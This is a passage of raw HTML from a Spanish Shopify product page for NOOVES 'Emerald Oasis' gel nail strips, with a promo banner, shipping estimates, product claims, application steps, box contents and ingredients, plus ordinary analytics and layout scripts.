16.0184 5.99631C13.8243 4.57903 11.5664 4.20209 9.54398 3.86447C9.21194 3.80904 8.88624 3.75467 8.56822 3.69693C6.29324 3.28387 4.20993 2.69534 2.18423 0.55048ZM18.8388 16.8872C19.9108 13.9113 18.7761 10.1583 14.9332 7.67633L15.4758 6.83629L14.9332 7.67628C13.112 6.4999 11.2943 6.19176 9.26862 5.84838L9.26859 5.84837C8.92246 5.7897 8.57026 5.73 8.21094 5.66476C6.19929 5.29951 4.09239 4.76198 2.03962 3.13074C2.06383 4.23707 2.21308 5.77702 2.5313 7.48776C3.24633 11.3317 4.75389 15.7101 7.30349 18.0395L7.30382 18.0398C9.15272 19.7271 11.5021 20.4722 13.6126 20.3907C15.3725 20.3228 16.8743 19.6918 17.8205 18.6567C13.7589 17.2761 10.2948 15.025 6.94018 11.8654C6.53814 11.4867 6.5192 10.8538 6.89786 10.4518C7.27652 10.0498 7.9094 10.0308 8.31144 10.4095C11.582 13.4899 14.9104 15.6198 18.8388 16.8872Z" fill="currentcolor"></path> </svg></td>     <td valign="middle"> <b>&nbsp; HEMA FREE</b>&nbsp;</div><div id="shopify-block-AKzBjbVhVendMdU84b__essential_trust_badges_app_block_VdmTQB" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-single-banner="9179ee20-3892-44c6-afcf-644141604f49">
    
    
      
        <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="9179ee20-3892-44c6-afcf-644141604f49"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 2px solid #e21919;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px !important;
        margin-bottom: 20px !important;
        background: #ffe6ea !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffe6ea;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 32px;
          width: 32px;
          display: flex !important;
          
            
              background-color: #df1e1e;
              -webkit-mask-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/weddings/heart%203.svg');
              -webkit-mask-size: 32px;
              -webkit-mask-repeat: no-repeat;
              -webkit-mask-position: center;
              mask-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/weddings/heart%203.svg');
              mask-size: 32px;
              mask-repeat: no-repeat;
              mask-position: center;
            
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600;
        font-size: 16px;
        color: #313e50;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >PROMO SAN  VALENTIN
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #ec1212 !important;
          font-weight: 400;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >SEGUNDA UNIDAD 50% GRATIS EN TODAS LAS LÁMINAS
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
      
    
  </div>




</div><p class="ProductForm__Inventory Text--subdued" style="display: none" >¡Sólo hay 0 en stock!</p><div class="ProductForm__QuantitySelector" ><div class="QuantitySelector QuantitySelector--large"><button type="button" class="QuantitySelector__Button Link Link--secondary" data-action="decrease-quantity"><svg class="Icon Icon--minus " role="presentation" viewBox="0 0 16 2">
      <path d="M1,1 L15,1" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></button>
                      <input type="text" class="QuantitySelector__CurrentQuantity" pattern="[0-9]*" name="quantity" value="1" aria-label="Cantidades">
                      <button type="button" class="QuantitySelector__Button Link Link--secondary" data-action="increase-quantity"><svg class="Icon Icon--plus " role="presentation" viewBox="0 0 16 16">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M8,1 L8,15"></path>
        <path d="M1,8 L15,8"></path>
      </g>
    </svg></button>
                    </div>
                  </div>
<div class="ProductForm__BuyButtons " ><style>
                        #shopify-section-template--27351763091720__main .shopify-payment-button {
                          display: none;
                        }
                      </style><button type="submit" data-use-primary-button="false" class=" ProductForm__AddToCart Button Button--secondary Button--full" disabled="disabled" onclick="dataLayer.push({ 'ecommerce': null });dataLayer.push({ 'event': 'add_to_cart', 'ecommerce': { 'items': [{ 'item_id': '8273692786952', 'item_name': 'Láminas de Gel - Emerald Oasis - Nooves Nails', 'item_brand': 'NOOVES', 'item_category': 'Black Friday 50% - 24', 'item_variant': '', 'currency': 'EUR', 'price': '12.95' }] } });fbq('track', 'AddToCart');ttq.track('AddToCart', {content_type: 'product', value: '12.95', currency: 'EUR', content_id: '' })" >Agotado</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:67705143560,&quot;merchantName&quot;:&quot;NOOVES NAILS&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="5e96ce38b14d693fba692acaed603545" buyer-country="ES" buyer-locale="es" buyer-currency="EUR" variant-params="[{&quot;id&quot;:44546105409800,&quot;requiresShipping&quot;:true}]" shop-id="67705143560" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><div id="shopify-block-AK3E4REFnSmtGOStRZ__essential_trust_badges_app_block_VzXLah" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
    
    
  </div>



</div><div class="ProductForm__Variants"><input type="hidden" name="id" data-sku="01C01NG200239" value="44546105409800"></div><div class="Product__OffScreen"></div><div class="ProductMeta__Text" >
                      



<style>
  .ShippingCalc {
    margin: 20px 0;
    padding: 20px;
    background-color: rgba(0,0,0,0.03); /* Fondo sutil adaptativo (funciona en modo claro y oscuro) */
    border: 1px solid rgba(0,0,0,0.1);  /* Borde sutil adaptativo */
    border-radius: 12px;
    
    /* === HERENCIA TOTAL DEL TEMA === */
    font-family: inherit;
    font-size: inherit; /* Usa el tamaño base de tu tema */
    color: inherit;     /* Usa el color de texto de tu tema */
    line-height: 1.6;
  }

  .ShippingCalc__Title {
    font-size: 1.1em; /* Un 10% más grande que el texto normal */
    font-weight: 700;
    color: inherit;   /* Hereda color del tema */
    margin: 0 0 15px 0;
    display: flex;
    align-items: center;
    gap: 8px;
    opacity: 0.9;
  }

  .ShippingCalc__List { 
    list-style: none; 
    padding: 0; 
    margin: 0; 
  }

  .ShippingOption {
    display: flex; 
    align-items: center; 
    justify-content: space-between;
    margin-bottom: 12px; 
    padding-bottom: 12px; 
    border-bottom: 1px solid rgba(0,0,0,0.05); /* Línea separadora muy sutil */
  }
  
  .ShippingOption:last-child { 
    border-bottom: none; 
    padding-bottom: 0; 
    margin-bottom: 0; 
  }

  .ShippingOption__Content { 
    display: flex; 
    align-items: center; 
    flex-grow: 1; 
    min-width: 0; 
  }

  .ShippingOption__Check { 
    color: #008060; /* Mantenemos verde solo para el check de éxito */
    font-weight: bold; 
    margin-right: 10px; 
    font-size: 1.2em;
    line-height: 1;
  }

  .ShippingOption__Text { 
    flex-grow: 1; 
    margin-right: 10px; 
  }

  .ShippingOption__Date { 
    font-weight: 700; 
    color: inherit; /* Color del tema */
  }
  
  .ShippingOption__Subtext {
    font-size: 0.85em; /* Un poco más pequeño que el texto base */
    opacity: 0.75;      /* Un poco más suave */
    margin-top: 2px;
  }

  .ShippingLogos { display: flex; gap: 6px; align-items: center; }
  .ShippingOption__Logo { border-radius: 4px; width: 32px; height: 32px; object-fit: contain; }
  
  /* Toggle */
  .ShippingCalc__Toggle {
    margin-top: 15px; 
    padding-top: 10px; 
    border-top: 1px dashed rgba(0,0,0,0.1);
    cursor: pointer; 
    color: inherit; /* Color del tema */
    font-weight: 600; 
    font-size: 0.9em;
    display: flex; 
    align-items: center; 
    justify-content: center; 
    gap: 6px;
    opacity: 0.8;
    transition: opacity 0.2s;
  }
  .ShippingCalc__Toggle:hover { opacity: 1; }

  .ShippingCalc__More { display: none; margin-top: 15px; }
  .ShippingCalc__Toggle.is-open .ShippingCalc__Arrow { transform: rotate(180deg); }
  .ShippingCalc__Arrow { transition: transform 0.3s; width: 10px; height: 10px; }
</style><div class="ShippingCalc" aria-label="Calculadora de envíos">
  <h4 class="ShippingCalc__Title">
    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="1" y="3" width="15" height="13"></rect><polygon points="16 8 20 8 23 11 23 16 16 16 16 8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle></svg>
    Estimación de Entrega:
  </h4>

  <ul class="ShippingCalc__List">
    <li class="ShippingOption">
      <div class="ShippingOption__Content">
        <span class="ShippingOption__Check">✓</span>
        <div class="ShippingOption__Text">
          Recíbelo mañana Viernes, 30 de Enero

          <div class="ShippingOption__Subtext">CTT Express 24h / Correos Express 24h</div>
        </div>
      </div>
      <div class="ShippingLogos">
        <img src="https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/cttExpress.svg" alt="CTT Express" class="ShippingOption__Logo" loading="lazy">
        <img src="https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/correosExpress.svg" alt="Correos Express" class="ShippingOption__Logo" loading="lazy">
      </div>
    </li>

    <li class="ShippingOption">
      <div class="ShippingOption__Content">
        <span class="ShippingOption__Check">✓</span>
        <div class="ShippingOption__Text">
          Recíbelo el Lunes, 2 de Febrero

          <div class="ShippingOption__Subtext">CTT Express 48h</div>
        </div>
      </div>
      <img src="https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/cttExpress.svg" alt="CTT" class="ShippingOption__Logo" loading="lazy">
    </li>
  </ul>

  <div class="ShippingCalc__Toggle" onclick="toggleShipping(this)">
    <span>Ver más opciones de envío</span>
    <svg class="ShippingCalc__Arrow" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 9l6 6 6-6"/></svg>
  </div>

  <div id="MoreShipping" class="ShippingCalc__More">
    <div class="ShippingOption">
      <div class="ShippingOption__Content">
        <span class="ShippingOption__Check">✓</span>
        <div class="ShippingOption__Text">
          <strong>Punto de Recogida</strong>
          <div class="ShippingOption__Subtext">Oficina de Correos</div>
        </div>
      </div>
      <img src="https://s3.us-east-2.amazonaws.com/enviapaqueteria/uploads/logos/carriers/correos.svg" alt="Correos" class="ShippingOption__Logo" loading="lazy">
    </div>
    <div class="ShippingOption">
      <div class="ShippingOption__Content">
        <span class="ShippingOption__Check">✓</span>
        <div class="ShippingOption__Text">
          <strong>Punto Pack InPost</strong>
          <div class="ShippingOption__Subtext">Cientos de puntos cercanos</div>
        </div>
      </div>
      <img src="https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/inPost.svg" alt="InPost" class="ShippingOption__Logo" loading="lazy">
    </div>
    <div class="ShippingOption">
      <div class="ShippingOption__Content">
        <span class="ShippingOption__Check">✓</span>
        <div class="ShippingOption__Text">
          <strong>Entrega en Buzón</strong>
          <div class="ShippingOption__Subtext">Pedidos < 12,95€</div>
        </div>
      </div>
      <img src="https://s3.us-east-2.amazonaws.com/enviapaqueteria/uploads/logos/carriers/correos.svg" alt="Correos" class="ShippingOption__Logo" loading="lazy">
    </div>
  </div>
</div>

<script>
  function toggleShipping(btn) {
    var content = document.getElementById('MoreShipping');
    var textSpan = btn.querySelector('span');
    if (content.style.display === 'block') {
      content.style.display = 'none'; textSpan.textContent = 'Ver más opciones de envío'; btn.classList.remove('is-open');
    } else {
      content.style.display = 'block'; textSpan.textContent = 'Ocultar opciones'; btn.classList.add('is-open');
    }
  }
</script>
                    </div><div id="shopify-block-ANHd0NEk4T2NKYUFES__judge_me_reviews_review_snippet_widget_XnAXrY" class="shopify-block shopify-app-block"><div
  id='jdgm-review-snippet-wrapper'
  class='jdgm-review-snippet-widget-wrapper'
  data-product-title='Láminas de Gel - Emerald Oasis - Nooves Nails'
  data-id="8273692786952"
>
  <div
    class='jdgm-widget jdgm-review-snippet-widget'
  >
    
    

    <i
      class="jdgm-rev-snippet-widget__prev-btn"
      aria-label="Previous reviews"
      style='display: none;'
    >
      <svg xmlns="http://www.w3.org/2000/svg" height="12" viewBox="0 0 8 12" width="8" fill="#000"><path d="M3.09961 6.00005L6.99961 9.90005C7.18294 10.0834 7.27461 10.3167 7.27461 10.6C7.27461 10.8834 7.18294 11.1167 6.99961 11.3C6.81628 11.4834 6.58294 11.575 6.29961 11.575C6.01628 11.575 5.78294 11.4834 5.59961 11.3L0.999609 6.70005C0.899609 6.60005 0.828776 6.49172 0.787109 6.37505C0.745443 6.25838 0.724609 6.13338 0.724609 6.00005C0.724609 5.86672 0.745443 5.74172 0.787109 5.62505C0.828776 5.50838 0.899609 5.40005 0.999609 5.30005L5.59961 0.700049C5.78294 0.516715 6.01628 0.425049 6.29961 0.425049C6.58294 0.425049 6.81628 0.516715 6.99961 0.700049C7.18294 0.883382 7.27461 1.11672 7.27461 1.40005C7.27461 1.68338 7.18294 1.91672 6.99961 2.10005L3.09961 6.00005Z"/></svg>
    </i>

    <i
      class="jdgm-rev-snippet-widget__next-btn"
      aria-label="Next reviews"
      style='display: none;'
    >
      <svg xmlns="http://www.w3.org/2000/svg" height="12" viewBox="0 0 8 12" width="8" fill="#000"><path d="M4.89961 6.00005L0.999609 2.10005C0.816276 1.91672 0.724609 1.68338 0.724609 1.40005C0.724609 1.11672 0.816276 0.883382 0.999609 0.700049C1.18294 0.516715 1.41628 0.425049 1.69961 0.425049C1.98294 0.425049 2.21628 0.516715 2.39961 0.700049L6.99961 5.30005C7.09961 5.40005 7.17044 5.50838 7.21211 5.62505C7.25378 5.74172 7.27461 5.86672 7.27461 6.00005C7.27461 6.13338 7.25378 6.25838 7.21211 6.37505C7.17044 6.49172 7.09961 6.60005 6.99961 6.70005L2.39961 11.3C2.21628 11.4834 1.98294 11.575 1.69961 11.575C1.41628 11.575 1.18294 11.4834 0.999609 11.3C0.816276 11.1167 0.724609 10.8834 0.724609 10.6C0.724609 10.3167 0.816276 10.0834 0.999609 9.90005L4.89961 6.00005Z"/></svg>
    </i>

    <div style="overflow: hidden;">
      <div class='jdgm-rev-snippet-widget__cards-container'></div>
    </div>
  </div>
</div>


</div><div class="ProductMeta__Text" >✅ Duran hasta 3 semanas</div><div class="ProductMeta__Text" >👌 No dañan tu uña, protegen tu uña natural</div><div class="ProductMeta__Text" >✨ Manicura de salón en casa</div><div class="ProductMeta__Text" >💅 Fáciles de aplicar</div><div class="ProductMeta__Text" > 🐰 Veganas y cruelty-free</div><div class="ProductMeta__Description" >
                      <div class="Rte"><div data-mce-fragment="1" data-mce-style="text-align: justify;"><span data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="Iconos Nooves" src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Noovesiconografia_sinredes2_480x480.png?v=1676974738" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Noovesiconografia_sinredes2_480x480.png?v=1676974738"></span></div>
<div style="text-align: justify;" data-mce-fragment="1" data-mce-style="text-align: justify;">
<span data-mce-fragment="1"></span><br>
</div>
<div style="text-align: justify;" data-mce-fragment="1" data-mce-style="text-align: justify;"><span data-mce-fragment="1"><meta charset="utf-8">Las láminas de uñas de Gel Precurado <strong>Premium NOOVES</strong> son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.</span></div>
<div style="text-align: justify;" data-mce-fragment="1" data-mce-style="text-align: justify;">
<span data-mce-fragment="1"></span><br>
</div>
<div style="text-align: justify;" data-mce-fragment="1" data-mce-style="text-align: justify;"><span data-mce-fragment="1">¡Eleva tu look con nuestras láminas de uñas semi curadas y siente la confianza y la elegancia que mereces!</span></div>
<br>
<div style="text-align: justify;" data-mce-fragment="1" data-mce-style="text-align: justify;"><span data-mce-fragment="1">¡Transforma tus uñas en algo especial con <strong>NOOVES</strong>!</span></div>
<fatkun-drop-panel style="display: none;"></fatkun-drop-panel></div>
                    </div><input type="hidden" name="product-id" value="8273692786952" /><input type="hidden" name="section-id" value="template--27351763091720__main" /></form></div>
      </div>
    </div><div class="Product__Aside">
        <span id="ProductAside" class="Anchor"></span><div class="Product__Tabs"><div class="Collapsible Collapsible--large" >
            <button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Beneficios<span class="Collapsible__Plus"></span>
            </button>

            <div class="Collapsible__Inner">
              <div class="Collapsible__Content">
                <div class="Rte"><ol>
<li>
<p>Durabilidad: Las láminas de gel <strong>Premium NOOVES</strong> están diseñadas para durar hasta 2 semanas sin desgastarse ni despegarse.</p>
</li>
<li>
<p>Facilidad de aplicación: Gracias a su diseño autoadhesivo, las láminas de gel <strong>Premium NOOVES</strong> se aplican con facilidad y rapidez, sin necesidad de usar pegamentos.</p>
</li>
<li>
<p>Variedad de tonos: <strong>NOOVES</strong> ofrece una amplia gama de tonos para elegir, desde clásicos hasta tendencias, para que cada persona pueda encontrar su tono perfecto.</p>
</li>
<li>
<p>Fácil de cortar: <span>Con las láminas de gel <strong>Premium NOOVES</strong> podrás ajustar su tamaño a tus uñas con la máxima facilidad,</span></p>
</li>
<li>
<p>Sin tóxicos: <strong>NOOVES</strong> es una marca consciente con el medio ambiente y la salud de sus clientes, por lo que todos sus productos están libres de tóxicos y son seguros para la piel y las uñas.</p>
</li>
</ol></div>
              </div>
            </div>
          </div><div class="Collapsible Collapsible--large" >
            <button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">¿Cómo se usan?<span class="Collapsible__Plus"></span>
            </button>

            <div class="Collapsible__Inner">
              <div class="Collapsible__Content">
                <div class="Rte"><ol>
<li> <strong>PREPARAR </strong>
</li>
</ol>
<p><span></span><span>Limpia tus uñas y empuja suavemente tus cutículas hacia atrás con ayuda del palito de naranjo que se incluye en tu paquete.</span></p>
<ol start="2">
<li><strong><span>ELEGIR</span></strong></li>
</ol>
<p><span>Elige el tamaño que mejor se adapta a tu uña preferiblemente un poco más pequeño.</span></p>
<ol start="3">
<li>
<strong> </strong><strong><span>APLICAR </span></strong>
</li>
</ol>
<p><span>Después de quitar el film, colócala sobre tu uña sin tocar la cutícula y presiona los bordes con el palito</span> </p>
<ol start="4">
<li>
<strong> </strong><strong><span>CORTAR Y LIMAR </span></strong>
</li>
</ol>
<p><span> </span><span></span><span>Retire el exceso cortándolo con un cortaúñas/tijera hasta que quede alineado con la uña y lime el exceso de gel hacia abajo al ras de la uña, colocar la lima en posición horizontal a lo largo del contorno de la uña, con un movimiento de barrido lima firmemente en todo el borde.</span></p>
<p><em></em><strong><em>Tip NOOVES</em></strong></p>
<p><em><span> </span></em><em><span>Usa el palito de naranjo para presionar suavemente en toda la lámina de gel para sellar todos los bordes antes de secar, esto evitará que el cabello o la suciedad se peguen en el perímetro de la uña recién colocada.</span></em></p>
<ol start="5">
<li><strong><span>CURAR</span></strong></li>
</ol>
<p><span>Curar debajo de la lámpara UV durante 60 segundos</span></p>
<ol start="6">
<li><strong><span>FINALIZAR!</span></strong></li>
</ol>
<p><strong><span> </span></strong><span> ¡ Aplica n</span>uestro <strong>Gel Top Coat Glossy, </strong>una capa de gel superior fácil de usar y construible que no solo deja tus uñas con un aspecto brillante, sino que también prolonga el desgaste de las uñas de gel!</p>
<p> <b><i><u><span lang="ES-TRAD">Tip NOOVES</span></u></i></b></p>
<i><i><span lang="ES-TRAD">Asegúrate de no exponer las láminas sin usar a la luz UV mientras realizas las diferentes operaciones, si las láminas se exponen a la luz UV se curarán solas y quedarán inutilizables, guárdalas en la caja mientras la lámpara está en uso.</span></i></i>
<p> </p>
<p> </p>
<p><strong> CÓMO RETIRAR </strong></p>
<ol>
<li>
<span> </span>Pon unas gotas de remover y deja actuar unos segundos y con ayuda del palito vas retirando suavemente.</li>
<li>
<strong> </strong><span>Limpia tus uñas con las toallitas de algodón.</span>
</li>
</ol>
<p> </p></div>
              </div>
            </div>
          </div><div class="Collapsible Collapsible--large" >
            <button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">¿QUÉ SE INCLUYE EN LA CAJA?<span class="Collapsible__Plus"></span>
            </button>

            <div class="Collapsible__Inner">
              <div class="Collapsible__Content">
                <div class="Rte"><ul>
<li><span>20 láminas de gel semi curadas Premium</span></li>
<li><span>1 palito de naranjo</span></li>
<li>1 lima</li>
<li>2 Alcohol prep pads</li>
<li>Hoja de instrucciones</li>
</ul></div>
              </div>
            </div>
          </div><div class="Collapsible Collapsible--large" >
            <button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Composición<span class="Collapsible__Plus"></span>
            </button>

            <div class="Collapsible__Inner">
              <div class="Collapsible__Content">
                <div class="Rte"><p>Polyacrylic Acid, Acrylates copolymer, Glycerine propoxylate triacrylate, Isopropylthioxanthone. May contain: D&amp;C Red NO.6 Barium Lake, D&amp;C Red NO.7 Calcium Lake, FD&amp;C Yellow NO.5 Aluminum Lake, D&amp;C Yellow NO.10, FD&amp;C Blue NO.9 Aluminum Lake, Black Iron Oxide, Titanium Dioxide (13463-67-7), Aluminum Powder, Bismuth Oxychloride, Mica, Fragrance Compound.</p></div>
              </div>
            </div>
          </div></div></div></div>
</section>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);
</script>

<!-- addtocart by omktg -->
<script type="text/javascript">
jQuery( '.ProductForm__AddToCart' ).click(function() {
fbq('track', 'AddToCart');
});
</script>
<!-- addtocart by omktg -->



</div><div id="shopify-section-template--27351763091720__175882263724514a90" class="shopify-section"><div class=""><div id="shopify-block-AS3hrYVY2aHdVNEVHT__essential_announcer_app_block_4iRb4t" class="shopify-block shopify-app-block"><div class="essential-announcement-block" id="38b5d5dd-6710-4b47-a80f-a3c03ae5fa1d"></div>
</div></div> 


</div><div id="shopify-section-template--27351763091720__background_video_6wEbf7" class="shopify-section"><section id="section-template--27351763091720__background_video_6wEbf7" data-section-id="template--27351763091720__background_video_6wEbf7" data-section-type="background-video">
  
  <div class="SectionHeaderContainer">
    <h2 class="SectionHeader__Heading Heading u-h1">¿Por qué confiar en nuestras láminas de gel para uñas?</h2>
    <div class="ArticleItem__Excerpt"><p>Consigue uñas perfectas sin esfuerzo. Nuestras láminas de gel ofrecen una aplicación sencilla, resultados duraderos y una amplia variedad de diseños. Completamente veganas y libres de sustancias dañinas, son perfectas para cuidar tus uñas mientras luces una manicura impecable en cualquier momento.</p><p></p></div>
  </div>

  <div class="VideoContainerWrapper">
    
    <div class="VideoHolder VideoHolder--mobile-natural"><div class="media-youtube">
           <iframe 
             class="BackgroundVideo"
             src="https://www.youtube.com/embed/XUlOKsYGNuo?autoplay=1&mute=1&loop=1&playlist=XUlOKsYGNuo&controls=0&showinfo=0&rel=0&modestbranding=1&playsinline=1&enablejsapi=1" 
             frameborder="0" 
             allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
             allowfullscreen>
           </iframe>
           <div class="YouTubeBlocker"></div>
        </div></div>
  </div>

</section>

<style>
  /* === ESTILOS SCOPED === */
  
  #section-template--27351763091720__background_video_6wEbf7 .SectionHeaderContainer {
    margin: 4rem auto 2rem auto; text-align: center; padding: 0 20px; max-width: 800px;
  }
  #section-template--27351763091720__background_video_6wEbf7 .SectionHeader__Heading { margin-bottom: 15px; }
  #section-template--27351763091720__background_video_6wEbf7 .ArticleItem__Excerpt { opacity: 0.8; line-height: 1.6; }

  #section-template--27351763091720__background_video_6wEbf7 .VideoContainerWrapper {
    max-width: 1200px; margin: 0 auto;
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 50px;
  }

  /* CAJA PRINCIPAL */
  #section-template--27351763091720__background_video_6wEbf7 .VideoHolder {
    position: relative; width: 100%; overflow: hidden;
    border-radius: 30px;
    background: #000;
  }

  /* RATIO PC */#section-template--27351763091720__background_video_6wEbf7 .VideoHolder { aspect-ratio: 16 / 9; }/* RATIO MÓVIL */
  @media screen and (max-width: 768px) {
    #section-template--27351763091720__background_video_6wEbf7 .VideoHolder--mobile-natural { aspect-ratio: 16 / 9 !important; }
    #section-template--27351763091720__background_video_6wEbf7 .VideoHolder--mobile-square  { aspect-ratio: 1 / 1 !important; }
    #section-template--27351763091720__background_video_6wEbf7 .VideoHolder--mobile-vertical{ aspect-ratio: 9 / 16 !important; }
  }


  /* ESTILOS INTERNOS */
  #section-template--27351763091720__background_video_6wEbf7 .media-mobile, 
  #section-template--27351763091720__background_video_6wEbf7 .media-desktop,
  #section-template--27351763091720__background_video_6wEbf7 .media-youtube { width: 100%; height: 100%; }
  
  #section-template--27351763091720__background_video_6wEbf7 .BackgroundVideo {
    width: 100%; height: 100%; object-fit: cover; display: block;
  }

  /* Ajuste Youtube */
  #section-template--27351763091720__background_video_6wEbf7 .media-youtube iframe {
    width: 100%; height: 100%; pointer-events: none;
    transform: scale(1.05); 
  }
  
  .YouTubeBlocker {
    position: absolute; top:0; left:0; width:100%; height:100%; z-index: 5;
    background: transparent;
  }
  
  #section-template--27351763091720__background_video_6wEbf7 .PlaceholderGray svg { width:100%; height:100%; fill:#777; background:#eee; }

  @media screen and (max-width: 768px) {
    #section-template--27351763091720__background_video_6wEbf7 .media-desktop { display: none !important; }
    #section-template--27351763091720__background_video_6wEbf7 .media-mobile { display: block !important; }
  }
  @media screen and (min-width: 769px) {
    #section-template--27351763091720__background_video_6wEbf7 .media-mobile { display: none !important; }
    #section-template--27351763091720__background_video_6wEbf7 .media-desktop { display: block !important; }
  }

</style>

</div><div id="shopify-section-template--27351763091720__custom_html_bHwJK9" class="shopify-section shopify-section--bordered"><section class="Section Section--spacingNormal" id="section-template--27351763091720__custom_html_bHwJK9" style="margin-top: 0px ;" style="margin-bottom: -50px ;">
  <div class="Container" ><header  class="SectionHeader SectionHeader--center" ><h2 class="SectionHeader__Heading Heading u-h1">¿Cómo es el proceso de nuestras uñas semicuradas?</h2></header><div class="Rte" style="text-align: center">
      
    </div>
  </div>
</section>

<style> #shopify-section-template--27351763091720__custom_html_bHwJK9 .SectionHeader {margin-bottom: 0px;} </style></div><div id="shopify-section-template--27351763091720__33368200-9648-454e-9103-163c6ad3a1fa" class="shopify-section"><section id="xo-section--uVFd19" class="xo-section xo-section--uVFd19"><style>.xo-section--uVFd19 {background-color: #ffffff;}
    .xo-custom-1677867209059 { margin-top: -30px !important;margin-bottom: -20px !important; }.xo-custom-1677867209059:hover { font-size: 14px !important;font-weight: initial !important;text-decoration: initial !important; }.xo-custom-1677870020101 { 
            transform: scale(1.5)rotate(0deg)translate(0px,1px)skew(0deg,0deg) !important;
            transform-origin: 50% 50% !important;
          margin-top: -90px !important;margin-bottom: -60px !important; }.xo-custom-1677870020101 { 
            transform: scale(1.5)rotate(0deg)translate(0px,1px)skew(0deg,0deg) !important;
            transform-origin: 50% 50% !important;
          margin-top: -90px !important;margin-bottom: -60px !important; }.xo-custom-1694543821275 { margin-top: -49px !important;margin-bottom: -70px !important; }.xo-custom-1694543821275 { margin-top: -49px !important;margin-bottom: -70px !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }
    .xo-section--uVFd19 .xo-splide{padding:0 1px}
</style><div class="xo-container"><div class="xo-container"><div class="xo-row"><div class="xo-col-12"><div class="xo-m-item xo-m-heading xo-m-heading--01 xo-custom-1677870020101 xo-m-item--center" style="--max-width: 100%;"><h1 class="xo-m-heading__title xo-styles-h1-default xo-custom-1677867209059"></h1><div class="xo-m-heading__text xo-styles-text-default"><p>¿Cómo se colocan?</p></div></div></div></div></div><xo-carousel id="RxJ63yk010_27B5leI39-repeat-0-1-0" class=" xo-custom-1694543821275" aria-label="Slider" xo-loop="false" xo-name="RxJ63yk010_27B5leI39-repeat-0-1-0" xo-type="slide" xo-per-view="6" xo-per-move="1" xo-gap="1" xo-rewind="true" xo-autoplay="0" xo-active-index="0" xo-autoheight="false" xo-breakpoints="{
        992: {
          perView: 4,
          perMove: 1,
        },
        768: {
          perView: 4,
